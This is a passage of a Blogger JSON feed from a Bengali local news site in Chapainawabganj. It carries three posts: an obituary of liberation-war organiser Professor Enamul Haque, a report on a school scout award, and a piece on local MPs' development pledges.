অধ্যাপক এনামুল হক মারা গেছেন।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_z2FydAa0WwfR8UY-6m9k4UaOS6bpa01adcaw3BhcYDwyHpgDRDlG4lXlJoapDcS1vlWSuPNDXmVP0dqOjhUa3gBq2eBbseXX-tyqpnujnEFsA-VPJdTRSXLyFP5PdR0hwB-Tue063QwRaUpbPg3z7yW50I5gpDQQPngPQSieTDPI1Q5oz1seZCWaLA\/s1024\/hhnh.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_z2FydAa0WwfR8UY-6m9k4UaOS6bpa01adcaw3BhcYDwyHpgDRDlG4lXlJoapDcS1vlWSuPNDXmVP0dqOjhUa3gBq2eBbseXX-tyqpnujnEFsA-VPJdTRSXLyFP5PdR0hwB-Tue063QwRaUpbPg3z7yW50I5gpDQQPngPQSieTDPI1Q5oz1seZCWaLA\/w640-h480\/hhnh.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eসোমবার সকাল ৭ টা ৪০ মিনিটে রাজশাহীতে চিকিৎসাধীন অবস্থায় তিনি পৃথিবীর মায়া ছেড়ে যান। মৃত্যুকালে তাঁর বয়স হয়েছিল ৯৫ বছর। তিনি এক ছেলে এক মেয়েসহ অসংখ্য গুনগ্রাহী রেখে গেছেন।\u003Cbr \/\u003E\u003Cbr \/\u003Eপ্রয়াত এনামুল হক চাঁপাইনবাবগঞ্জ ঘাতক দালাল নিমূল কমিটির যুগ্ন আহ্বায়ক ছিলেন।\u0026nbsp; তিনি দীর্ঘদিন উদিচী চাঁপাইনবাবগঞ্জ সংসদের সভাপতির দায়িত্ব পালন করেন। এছাড়াও বঙ্গবন্ধু পরিষদের সভাপতির দায়িত্বেও ছিলেন অধ্যাপক এনামুল হক।\u003Cbr \/\u003Eসোমবার বিকেল ৫টায় নামাজে জানাজা শেষে তাঁকে মৃধাপাড়া কবরস্থানে সমাহিত করা হয়।\u003Cbr \/\u003E\u003Cbr \/\u003Eএদিকে মুক্তিযুদ্ধের সংগঠক এনামুল হকের মৃত্যুতে শোক জানিয়েছেন নবাবগঞ্জ সরকারি কলেজের অধ্যক্ষ ড.মাজহারুল ইসলাম তরু,চাঁপাইনবাবগঞ্জ প্রেস ক্লাবের সভাপতি শহিদুল হুদা অলকসহ রাজনৈতিক সাংস্কৃতিক সংগঠনের নেতৃবৃন্দ।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6907414335317951786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6907414335317951786"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6907414335317951786"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_19.html","title":" মুক্তিযুদ্ধের অন্যতম সংগঠক অধ্যাপক এনামুল হক মারা গেছেন"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_z2FydAa0WwfR8UY-6m9k4UaOS6bpa01adcaw3BhcYDwyHpgDRDlG4lXlJoapDcS1vlWSuPNDXmVP0dqOjhUa3gBq2eBbseXX-tyqpnujnEFsA-VPJdTRSXLyFP5PdR0hwB-Tue063QwRaUpbPg3z7yW50I5gpDQQPngPQSieTDPI1Q5oz1seZCWaLA\/s72-w640-h480-c\/hhnh.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-341889072998019209"},"published":{"$t":"2024-02-19T20:31:00.008+06:00"},"updated":{"$t":"2024-02-19T20:31:49.152+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"সদর উপজেলায় শ্রেষ্ঠ কাব মহিবুল্লাহ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1024\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h450\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eজাতীয়\u0026nbsp; প্রাথমিক শিক্ষা পদক ২০২৪ (ক্রীড়া, সাংস্কৃতিক, বিষয় ভিত্তিক কুইজ ও কাবিং) প্রতিযোগিতা অনুষ্ঠিত হয়েছে। এ উপলক্ষে সোমবার গণকা সরকারি প্রাথমিক বিদ্যালয়ে পুরস্কার বিতরণের আয়োজন করে সদর উপজেলা শিক্ষা অফিস।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eপুরস্কার বিতরণ অনুষ্ঠানে উপস্থিত ছিলেন উপজেলা শিক্ষা অফিসার নূর-উন-নাহার রুবিনা ও অন্যান্য সহকারী উপজেলা শিক্ষা অফিসারগণ। প্রতিযোগিতায় চাঁপাইনবাবগঞ্জ পৌরসভার নামারাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ের মহিবুল্লাহ সদর উপজেলা পর্যায়ে শ্রেষ্ঠ কাব নির্বাচিত হয়\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/341889072998019209\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/341889072998019209"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/341889072998019209"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post.html","title":"সদর উপজেলায় শ্রেষ্ঠ কাব মহিবুল্লাহ"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h450-c\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-7088140125440826665"},"published":{"$t":"2024-01-17T01:22:00.005+06:00"},"updated":{"$t":"2024-01-17T01:23:13.329+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"চাঁপাইনবাবগঞ্জ টিভি"},{"scheme":"http://www.blogger.com/atom/ns#","term":"বিশেষ প্রতিবেদন"}],"title":{"type":"text","$t":"কর্মসংস্থান সুশাসন উন্নয়ন চাঁপাই এমপিদের চ্যালেঞ্জ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003Eসন্ত্রাস, মাদক ও কিশোরগ্যাং নির্মূলে জিরো টলারেন্স নীতি ঘোষনা\u003C\/h3\u003E\u003Ch4 style=\"text-align: left;\"\u003Eদল মতের উর্ধ্বে প্রতিশ্রুতি বাস্তবায়নের আহবান বিশিষ্ট নাগরিকদের\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআব্দুর রব নাহিদ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eদ্বাদশ জাতীয় সংসদের সদস্য হিসেবে শপথ গ্রহণ করেই কর্মসংস্থান, উন্নয়ন ও সুশাসন প্রতিষ্ঠার চ্যালেঞ্জ গ্রহণের প্রত্যয় ব্যক্ত করেছেন দেশের সর্বোত্তরের জেলা চাঁপাইনবাবগঞ্জের সাংসদরা। সন্ত্রাস, মাদক ও কিশোর গ্যাংয়ের বিরুদ্ধে জিরো টলারেন্স নীতির ঘোষনার কথাও রয়েছে অগ্রাধিকার তালিকায়। গণমানুষের চাহিদাকে অতীতের তুলনায় অধিকতর গুরুত্ব দিয়ে পাবলিক বিশ্ববিদ্যালয় ও মেডিকেল কলেজ স্থাপনসহ অবকাঠামো উন্নয়ন পরিকল্পনা গ্রহণ এবং বাস্তবায়নের কথা জানিয়েছেন তিন সাংসদ পৃথক আলাপচারিতায়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqngQv0X0eeR8VvrS1icFFhqOIlw9Z42sxpvreDIgRZwmE15fkW3YnMA_EAxWJCHeqa3VgzBZNFo_idwMoJXJKXC6SfLw8aDV6kK_wyz_TvBGTnmyUpItSS1G8Jq2i_Sg_E6wXzxuxnIHtjnl_2PtLRxgGgVDWH3Cel8K8y0W09urw_cSI37idmU8YXg\/s2550\/chapainawabganj%20pic%2017-01-2024%20abdur%20rob%20nahid%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1494\" data-original-width=\"2550\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqngQv0X0eeR8VvrS1icFFhqOIlw9Z42sxpvreDIgRZwmE15fkW3YnMA_EAxWJCHeqa3VgzBZNFo_idwMoJXJKXC6SfLw8aDV6kK_wyz_TvBGTnmyUpItSS1G8Jq2i_Sg_E6wXzxuxnIHtjnl_2PtLRxgGgVDWH3Cel8K8y0W09urw_cSI37idmU8YXg\/w640-h374\/chapainawabganj%20pic%2017-01-2024%20abdur%20rob%20nahid%201.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eপ্রাপ্ত তথ্যানুযায়ী, চাঁপাইনবাবগঞ্জ-১ (শিবগঞ্জ) আসনের ডা. সামিল উদ্দিন আহমেদ শিমুল এ নিয়ে দ্বিতীয় বারের মত দেশের আইন সভার সদস্য হিসেবে শপথ নিয়েছেন। চাঁপাইনবাবগঞ্জ-২ (নাচোল, গোমস্তাপুর ও ভোলাহাট ) আসনের সাংসদ মু জিয়াউর রহমানের এটি তৃতীয় মেয়াদ। আর চতুর্থ বারের মত চাঁপাইনবাবগঞ্জ-৩ (সদর) আসনের জনগণের হয়ে সরকারে প্রতিনিধিত্ব করছেন আব্দুল ওদুদ।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসদ্য সমাপ্ত নির্বাচনে জেলার তিনটি আসনের প্রত্যেকটিতেই আওয়ামীলীগ মনোনীতরা বিজয়ী হয়েছেন। পুণঃ নির্বাচিত তিন সাংসদ নিজ নিজ সংসদীয় এলাকা নিয়ে নব উদ্যামে কাজের পরিকল্পনায় অগ্রাধিকার এবং তার বাস্তবায়নে হরেক চ্যালেঞ্জের কথা জানিয়েছেন এ প্রতিবেদকের সাঙ্গে প্রারম্ভিক আলোচনায়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eদ্বাদশ সংসদের নতুন সদস্য হিসেবে শপথ গ্রহণের পর ডা. সামিল উদ্দিন আহমেদ শিমুল শিবগঞ্জবাসীর মধ্যে শান্তি প্রতিষ্ঠা করাকে বড় চ্যালেঞ্জ হিসেবে গ্রহণের দৃঢ প্রত্যয় ব্যক্ত করেছেন। জানিয়েছেন, যে কোনো মূল্যে সন্ত্রাস দমন, মাদক নির্মূল এবং কিশোর গ্যাং স্বমূলে উৎপাটনের ঘোষনা। একই সাথে তিনি এলাকায় চলমান উন্নয়ন কাজ দ্রুত শেষ করে জনগণের প্রত্যাশা বিবেচনায় ভবিষ্যৎ আবকাঠামো উন্নয়ন পরিকল্পনা গ্রহণের কথাও জানিয়েছেন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eক্ষুদ্রজাতিসত্বার জনগোষ্ঠী অধ্যুষিত চাঁপাইনবাবগঞ্জ-২ সংসদীয় আসনে বারবার নির্বাচিত সাংসদ মু জিয়াউর রহমান তার এলাকার জনগণের জন্য নতুন নতুন কর্মসংস্থান সৃষ্টিকে আগামী দিনের বড় চ্যালেঞ্জ হিসেবে উল্লেখ করেছেন। অধিকতর গুরুত্ব দেওয়ার কথা বলেছেন লাগসই অবকাঠামো উন্নয়নে। জেলা আওয়ামীলীগে সভাপতি হিসেবে নেতৃত্ব দেওয়া এই এমপি দ্রুত অবকাঠামোগত উন্নয়নের মাধ্যমে রহনপুরকে রেলবন্দরে রুপান্তর এবং বিলভাতিয়ায় কৃষিভিত্তিক অর্থনৈতিক অঞ্চল ও পর্যটন কেন্দ্র গড়ে তোলার বিশেষ উদ্যোগ গ্রহণের পরিকল্পনা ব্যক্ত করেছেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসদর আসন থেকে চতুর্র্থ বারের মত নির্বাচিত সাংসদ জেলা আওয়ামীলীগের সাধারন সম্পাদক আব্দুলওদুদ চাঁপাইনবাবগঞ্জকে আধুনিক বাসযোগ্য শহরে রূপান্তরের পাশাপাশি পাবলিক বিশ্ববিদ্যালয় ও মেডিকেল কলেজ স্থাপনকে প্রধান চ্যালেঞ্জ হিসেবে গ্রহণের অঙ্গীকার ব্যক্ত করেছেন। দ্রুত তথ্য প্রযুক্তি প্রশিক্ষণ কেন্দ্র চালু করা, সোনামসজিদ স্থাল বন্দর পর্যন্ত রেললাইন সম্প্রসারণ ও অর্থনৈতিক আঞ্চল গড়ে তোলার মাধ্যমে নতুন কর্মসংস্থান সৃষ্টিকে অগ্রাধিকারের তালিকার প্রথমদিকে রখেছেন বলেও জানিয়েছেন দেশের সর্বোচ্চ আইন সভার এই সদস্য।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসাংসদদের এসব চ্যালেঞ্জকে স্বাগত জানিয়েছেন, দল মতের উর্ধ্বে উঠে তা বাস্তবায়নের তাগিদ দিয়েছেন জেলার বিশিষ্ট নাগরিকেরা। এ প্রসঙ্গে চাঁপাইনববগঞ্জের সাংস্কৃতিক ব্যাক্তিত্ব ফাইজুর রহমান মানি বলেন, কর্মসংস্থান সৃষ্টিতে সরকারি বেসরকারি যে কোন উদ্যোগ বাস্তবায়নে সাধারণজনগণের সর্বোচ্চ সমর্থন পাবেন জনপ্রতিনিধিরা। চাঁপাইনবাবগঞ্জে শিক্ষিত, দক্ষ ও অদক্ষ কর্মহীন মানুষের সংখ্যা দিন দিন বাড়ছে, দীর্ঘ দিন কর্মহীন থাকায় হতাশা বাড়ছে তাদের মাঝে,যার বিরুপ প্রভাব পড়ছে পরিবার তথা গোটা সমাজে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eউত্তরবঙ্গ আদিবাসী ফোরামের কেন্দ্রীয় কমিটির তথ্য ও প্রচার বিষয়ক সম্পাদক প্রদীপ হেমব্রম জেলা আইন-শৃঙ্খলা রক্ষাকমিটিসহ আদিবাসী বিষয়ক যে কোন সিদ্ধান্তে আদিবাসীদের প্রতিনিধিত্ব নিশ্চিত করার অভিপ্রায় ব্যক্ত করেছেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eচাঁপাইনবাবগঞ্জ নাগরিক কমিটির সদস্য সচিব মনিরুজ্জামান মনিরের মতে,এমপিদের নাম ভাঙ্গিয়ে কেউ সুশাসন প্রতিষ্ঠা ও অবকাঠামোগত উন্নয়ন উদ্যোগে বাধাসৃষ্টি করতে না পারলে তার সরাসরি সুফল পাবে সাধারণ জনগণ। প্রতিশ্রুতি বাস্তবায়নে ক্ষেত্রে বিশেষ মহলের অপ তৎপরতার রুখতেও সাংসদদের বিশেষ উদ্যোগি হওয়ার আহবান জানিয়েছেন তিনি।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএ প্রসঙ্গে বেগম রোকেয়া বিশ্ববিদ্যালয়ের গণযোগাযোগ ও সাংবাদিকতা বিভাগের সহকারী অধ্যাপক মাহামুদুল হক বলেন, “অতীতে সাংসদরা এলাকার সমস্যা বা উন্নয়ন ইস্যূগুলোতে যথাযথ কাজ করতে পারেননি। এটা সরকারের ব্যর্থতা নয়, সংস্লিষ্ট এমপির সক্ষমতার স্বল্পতা। শুধু ভোটে পাস করলেই হবেনা, গণতন্ত্রকে শক্তিশালী করতে হলে সহনশীলতা বজায় রাখতে হবে, এলাকা ভিত্তিক সমস্যা ও উন্নয়ন ইস্যুগুলো সংসদে তুলে ধরতে হবে। ”\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/7088140125440826665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7088140125440826665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7088140125440826665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/01\/blog-post.html","title":"কর্মসংস্থান সুশাসন উন্নয়ন চাঁপাই এমপিদের চ্যালেঞ্জ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqngQv0X0eeR8VvrS1icFFhqOIlw9Z42sxpvreDIgRZwmE15fkW3YnMA_EAxWJCHeqa3VgzBZNFo_idwMoJXJKXC6SfLw8aDV6kK_wyz_TvBGTnmyUpItSS1G8Jq2i_Sg_E6wXzxuxnIHtjnl_2PtLRxgGgVDWH3Cel8K8y0W09urw_cSI37idmU8YXg\/s72-w640-h374-c\/chapainawabganj%20pic%2017-01-2024%20abdur%20rob%20nahid%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});